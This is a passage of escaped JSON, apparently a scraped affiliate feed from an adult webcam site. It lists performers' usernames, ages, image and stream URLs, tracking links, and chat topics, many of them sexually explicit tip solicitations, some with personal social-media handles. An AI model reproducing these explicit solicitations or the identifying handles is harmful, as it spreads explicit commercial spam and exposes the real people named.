left♥\",\"flags\":[\"spanish\",\"english\"],\"online_time\":12748,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LeahJones\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":95,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LilaRosie\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LilaRosie\",\"display_name\":\"LilaRosie\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/dd153f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/dd153f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig\\/dd153f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LilaRosie\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LilaRosie?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LilaRosie\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LilaRosie\\/playlist.m3u8\",\"chat_topic\":\"Cumming it\'s my thing on your face ;) wanna eat me?  @remain\",\"chat_topic_ru\":\"Mmmmmmm feeling playfull today make me naked!! and let&#39;s cum!! \",\"flags\":[\"romanian\",\"english\"],\"online_time\":13148,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LilaRosie\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":89,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/01dc77.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/01dc77.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/01dc77.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Squirt baby @remain Lovense in pussy work from 2 tokens ❤️ \",\"chat_topic_ru\":\"Сквирт❤️ @remain Ловенс в моей киске работает от 2х токенов  мур❤️ \",\"flags\":[\"russian\",\"english\"],\"online_time\":285,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":643,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Sky-QueenI\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Sky-QueenI\",\"display_name\":\"Skyqueenii\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/0b2\\/1e4\\/2315e5e7033bb2e30e37275b883bee2a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/0b2\\/1e4\\/2315e5e7033bb2e30e37275b883bee2a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/0b2\\/1e4\\/2315e5e7033bb2e30e37275b883bee2a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/0b2\\/1e4\\/2315e5e7033bb2e30e37275b883bee2a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/0b2\\/1e4\\/xbig_lq\\/0e87cd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/0b2\\/1e4\\/xbig_lq\\/0e87cd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/0b2\\/1e4\\/xbig\\/0e87cd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Sky-QueenI\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Sky-QueenI\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Sky-QueenI\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Sky-QueenI?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Sky-QueenI\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Sky-QueenI\\/playlist.m3u8\",\"chat_topic\":\"@total – countdown: @sofar collected, @remain left before the Naked Show !)(if you want to see more -  click private)Guys, help me raise my kams, you need to tipe 1 and 2 tokens many times.Before the Private show - 300 tok !instagram sky.queeni\",\"chat_topic_ru\":\"@total – обратный отсчёт: @sofar собрано, @remain осталось до Голая !)instagram sky.queeniПеред Приватным шоу - 300 tok !Токены в лс не считаются!\",\"flags\":[\"russian\",\"english\"],\"online_time\":8380,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Sky-QueenI\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":238,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LiamCarter\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LiamCarter\",\"display_name\":\"LiamCarter\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/1dc\\/143\\/651b637da375ecac51b23a81730dbfdf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/1dc\\/143\\/651b637da375ecac51b23a81730dbfdf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/1dc\\/143\\/651b637da375ecac51b23a81730dbfdf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/1dc\\/143\\/651b637da375ecac51b23a81730dbfdf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/1dc\\/143\\/xbig_lq\\/b0ba06.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/1dc\\/143\\/xbig_lq\\/b0ba06.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/1dc\\/143\\/xbig\\/b0ba06.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LiamCarter\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LiamCarter\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LiamCarter\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LiamCarter?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LiamCarter\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_LiamCarter\\/playlist.m3u8\",\"chat_topic\":\"I love it when you’re only mine and you look at me with desire.  IG: liamcartercm  GOAL: Drooling deepthroat + Fuck tits @remain\",\"chat_topic_ru\":\"Fill my pussy with your milk, I want to see how you cum.   IG: liamcartercm  GOAL: Full Naked & Sexy Dance  @remain tk left\",\"flags\":[\"spanish\",\"english\"],\"online_time\":7047,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LiamCarter\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":22,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"bratz-glloe\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/bratz-glloe\",\"display_name\":\"bratz-glloe\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/06d\\/2eb\\/6585e8f7da44a71f3dc295fb83ff791b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/06d\\/2eb\\/6585e8f7da44a71f3dc295fb83ff791b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/06d\\/2eb\\/6585e8f7da44a71f3dc295fb83ff791b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/06d\\/2eb\\/6585e8f7da44a71f3dc295fb83ff791b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/06d\\/2eb\\/xbig_lq\\/238a09.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/06d\\/2eb\\/xbig_lq\\/238a09.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/06d\\/2eb\\/xbig\\/238a09.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/bratz-glloe\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/bratz-glloe\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/bratz-glloe\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/bratz-glloe?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/bratz-glloe\",\"stream_feed_url\":\"https:\\/\\/ded4417-edge-us55.bcvcdn.com\\/hls\\/stream_bratz-glloe\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"spanish\"],\"online_time\":27418,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_bratz-glloe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":19,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"BloomJuliette\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/BloomJuliette\",\"display_name\":\"OBAYASHA\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/072\\/06c\\/1c9\\/4c8f1a15b2a2895345f4ce8b85c284ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/072\\/06c\\/1c9\\/4c8f1a15b2a2895345f4ce8b85c284ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/072\\/06c\\/1c9\\/4c8f1a15b2a2895345f4ce8b85c284ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/072\\/06c\\/1c9\\/4c8f1a15b2a2895345f4ce8b85c284ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/072\\/06c\\/1c9\\/xbig_lq\\/da0858.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/072\\/06c\\/1c9\\/xbig_lq\\/da0858.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/072\\/06c\\/1c9\\/xbig\\/da0858.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/BloomJuliette\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/BloomJuliette\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/BloomJuliette\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/BloomJuliette?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/BloomJuliette\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_BloomJuliette\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"С Вами Юля ))КТО ТИПАЕТ ЧАСТО ПО 1-2 ТК САМЫЙ ЛУЧШИЙ Инст obayasha_bc\",\"flags\":[\"russian\",\"english\"],\"online_time\":6255,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_BloomJuliette\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":350,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"DeettaSkow\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/DeettaSkow\",\"display_name\":\"DeettaSkow\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/256\\/0a3\\/xbig_lq\\/db1bc5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/256\\/0a3\\/xbig_lq\\/db1bc5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/256\\/0a3\\/xbig\\/db1bc5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/DeettaSkow\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/DeettaSkow\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/DeettaSkow\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/DeettaSkow?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/DeettaSkow\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_DeettaSkow\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Приветик, мне 18, меня зовут Виолетта! Приватик открыт!\",\"flags\":[\"russian\"],\"online_time\":2420,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_DeettaSkow\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":95,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Kamila5555555\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Kamila5555555\",\"display_name\":\"Kamila5555555\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04c\\/3a0\\/03c\\/6ae913850d7230e7166fdd030d9bdd95_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04c\\/3a0\\/03c\\/6ae913850d7230e7166fdd030d9bdd95_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04c\\/3a0\\/03c\\/6ae913850d7230e7166fdd030d9bdd95_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04c\\/3a0\\/03c\\/6ae913850d7230e7166fdd030d9bdd95_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04c\\/3a0\\/03c\\/xbig_lq\\/136571.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04c\\/3a0\\/03c\\/xbig_lq\\/136571.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04c\\/3a0\\/03c\\/xbig\\/136571.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Kamila5555555\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Kamila5555555\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Kamila5555555\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Kamila5555555?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Kamila5555555\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Kamila5555555\\/playlist.m3u8\",\"chat_topic\":\"Aurora\'s friend is only visiting and she does nothing and only blondie goes to private parties\",\"chat_topic_ru\":\"Подруга Авроры всего лишь в гостях, и она ничего не делает, а на частные вечеринки ходит только блондиночка\",\"flags\":[\"russian\",\"english\"],\"online_time\":10257,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Kamila5555555\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":231,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Angelinka\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Angelinka\",\"display_name\":\"Angelinka\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/161\\/3a8\\/cab0100abf99d020ce953be81c3246b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/161\\/3a8\\/cab0100abf99d020ce953be81c3246b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/161\\/3a8\\/cab0100abf99d020ce953be81c3246b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/161\\/3a8\\/cab0100abf99d020ce953be81c3246b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/161\\/3a8\\/xbig_lq\\/9bedf3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/161\\/3a8\\/xbig_lq\\/9bedf3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/161\\/3a8\\/xbig\\/9bedf3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Angelinka\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Angelinka\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Angelinka\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Angelinka?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Angelinka\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Angelinka\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"russian\"],\"online_time\":590,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Angelinka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":365,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"MyLittlegi\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MyLittlegi\",\"display_name\":\"MyLittlegi\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/1aa\\/09c\\/3a042d04324aff2bd54844e61d05613b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/1aa\\/09c\\/3a042d04324aff2bd54844e61d05613b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/1aa\\/09c\\/3a042d04324aff2bd54844e61d05613b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/1aa\\/09c\\/3a042d04324aff2bd54844e61d05613b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/1aa\\/09c\\/xbig_lq\\/35fa8a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/1aa\\/09c\\/xbig_lq\\/35fa8a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/1aa\\/09c\\/xbig\\/35fa8a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MyLittlegi\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MyLittlegi\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MyLittlegi\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MyLittlegi?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MyLittlegi\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_MyLittlegi\\/playlist.m3u8\",\"chat_topic\":\"HELLO! HELP ME CUM WITH LOVELY VIBRA 101 TK - MANY TIMES, 1001 (250 sec ULTRA); RANDOM 55 (LEVEL 1-9) ❤ THANKS ALL OF YOU FOR SUPPORT  ❤  FOR JUST @remain \",\"chat_topic_ru\":\"ПРИВЕТ) ПОМОЧЬ МНЕ КОНЧИТЬ С ЛЮБИМОЙ ВИБРАЦИЕЙ 101 ТК - МНОГО РАЗ, 1001 (250 сек УЛЬТРА) ; РАНДОМ 55 (1-9 УРОВНИ)❤ ВСЕХ БЛАГОДАРЮ ЗА ПОДДЕРЖКУ ❤  НЁХ  @remain 